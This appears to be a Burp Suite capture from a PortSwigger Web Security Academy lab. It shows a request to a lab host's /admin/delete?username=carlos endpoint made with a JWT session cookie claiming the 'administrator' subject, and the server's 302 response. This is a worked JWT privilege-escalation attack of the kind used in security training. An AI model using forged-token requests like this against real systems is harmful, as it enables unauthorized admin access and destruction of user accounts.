 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0aa400260335a01082e051de00840034.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzODIyODAzMS0yMmI0LTQwOTUtODM3OS0xOTg3NGJhZDVmODEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3
J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjc4Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.3UHLbqvn7p6euc3IBreCb5m-xDCd
-p887vZ8xJ0XuZ8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa400260335a01082e051de00840034.web-security-academy.net/my-account?id=wiener
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6